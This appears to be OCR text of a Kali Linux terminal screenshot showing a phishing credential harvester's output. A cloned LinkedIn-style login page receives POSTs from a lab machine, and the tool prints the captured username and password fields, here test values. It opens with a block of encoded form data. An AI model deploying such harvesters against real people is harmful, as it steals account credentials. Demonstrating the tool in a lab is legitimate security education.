 Kali 2022.4 1 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Jun 19 22:44
Terminal
56M6mf0vZn/9+Z8k7LugPFH4Ls6IMBgdqOvbML3J0g92d6OkXhz3F6i7JfouwABD+SJc5IfXPxXBx/Fw86efEvd7XTyV344CdcOBnXzkZ3fd+eSOGXAL6Z0C5Zcgv2XCjtJ30BlL
aAoX/L/m1s7hc7PdHRTwx2AFKdYO0XVT6VzU6xfyucXKLpV3c4JdtOiX29klxq5wdsP3nnD/p4M74ffPRnhriZ8a4kepvmXMj016C7AcR3GrmT2uzzY2eOvYXeTnR4U/2fFOjHNz
151K5lfWOA3djmt8q5odhv3Harph7W61eUvdX1LkJz84ftGuxHJrpl7/fNfZvLXqT8Bza5sDIBIXhbz2yTZLeCv4Xwrt18i69eSufX9buV/U6beKuW3Ljx5+04jfquu3vTuN5877
dJuDXg7jN9E5HdDux3WbhZ5O6WdS3mAtOHl2bb5dLvjbTrstwi5FcHPq3ir712c4xeEPd3tj+x3i5DcquT3DDyN+e9jeBPe3Qz/t8m7vczOH36bnD8C4nei3HbYLm15+4Le8vsnA
riIIB7XeVv3Xnr0x+B/6c7v/Xe72D7c5XsIfw3SHs92i+7eXuqXGHm92E+w9RO37eHs1y+7ZdEfy7ubnG4oH4B437Xf7xu86/LeIuQPHrmt0x/OdQfWPMH5t/B9bfHvuPnj5D3x4
vdoeE3NLgd4C/+cSepH4719zJ45fWvFA+o5AMp4VuqeaPrrujxu8Y9buIPvrzF3U4M8HujPR71V6e87cWfUPOr6z5h9vd2e03KXzN4k+c8O3ZPnL/gO554Du2f3lH5d9R6Fd+fRX
oHoNzp8g+yv9PCroN4e8JftuYvpL6N/x6s96vaXKbnD+J7S/PuMv0nrL65+neKBmrBX/W0V//elvSvFb8r1p7A9BfmPfrsL3V4oeRfGvzz8z5q8s8JeOvtn01/Z968EfMvLNqd89
cUDOAuTXn+BwB+m8aeq3c3yrwt9081flvgb1b5x+M/ReePsXrb/F/je7esPvXnr/t/idOeBvJ3999oEUBcAHs378b8W8m8ruXXM3zTwx+OfRvt3S37F/u/q9re23G33j794pcCf0
Pib/VyJ6B+Mun3R38H2LdO/yf+AKzzzwu9gcOvEfCdgG2VBRip2abVt5R5nZQCM2c7SI5G00BLs5ucv+oh7DD6u85OOfZiQG9z6QCg3LbPAB7DNfpvOA0ARH3O6L4LvIBv3qv6Xw
L+5MzWHbuvioAcYey6207SAHgAzZN8XfhfSNy3w9igcTXVfvJk3y4Gd953EABxgKvO9t+IB+TNtlADKV996+WAhvrQMIAF9U99COvkX5b45Nc3S7Lnq18N8YD5fmfFHhH6p8psjB
qb6dsPxd/ncZ/6fvQewH0EYCy+qPvtn9yLcG+Z+zvigLzXX+K8N/9bativ5D9y9t/a/LP39954QeF+IgdQdO1wHj9u+Jfbn/UfjaH8TeC/fthv5P+n+D/e/JH+wIDrT9AA
------WebKitFormBoundaryd5MhLcOf32w98OBL--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.50 - - [19/Jun/2023 22:43:40] "POST /platform-telemetry/li/gather HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: loginCsrfParam=b4fcdccc-e8ca-413c-8a91-ded04e14edfe
PARAM: session_key=test@test.com
POSSIBLE PASSWORD FIELD FOUND: session_password=admin1234
PARAM: session_redirect=
PARAM: trk=seo-authwall-base_sign-in-submit
PARAM: controlId=auth_wall_desktop-seo-authwall-base_sign-in-submit-btn
PARAM: pageInstance=urn:li:page:auth_wall_desktop_jsbeacon;qPK2gFTZTCCwx1tPcwJNdw==
PARAM: apfc={}
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.50 - - [19/Jun/2023 22:43:40] "POST /login-submit HTTP/1.1" 302 -
----------------------------------------
Exception occurred during processing of request from ('192.168.0.50', 50029)
Right Ctrl